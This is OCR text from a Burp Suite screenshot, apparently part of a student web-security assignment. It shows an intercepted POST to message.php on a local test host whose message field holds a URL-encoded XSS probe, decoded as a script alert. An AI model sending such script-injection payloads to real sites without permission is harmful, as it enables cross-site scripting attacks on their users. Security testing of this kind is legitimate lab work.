 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://assingment.test:80 [127.0.0.1] Open browser
Time Type Direction Method Status code URL Length
15:54:33 10 ... HTTP → Request POST http://assingment.test/message.php
Request
Pretty Raw Hex \n
1 POST /message.php HTTP/1.1
2 Host: assingment.test
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://assingment.test
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://assingment.test/message.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=c6375cae1780f5209090852947fc9263
14 Connection: keep-alive
15
16 message=%3Cscript%3Ealert%28123%29%3C%2Fscript%3E
Search 0 highlights
Inspector
Selection 41 (0x29)
Selected text
%3Cscript%3Ealert%28123%29%3C%2Fscr
ipt%3E
Decoded from: URL encoding
<script>alert(123)</script>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Inspector
Notes
Event log All issues Memory: 181.1MB Disabled
Search 9+ DG PS ENG 3:54 PM
5/10/2025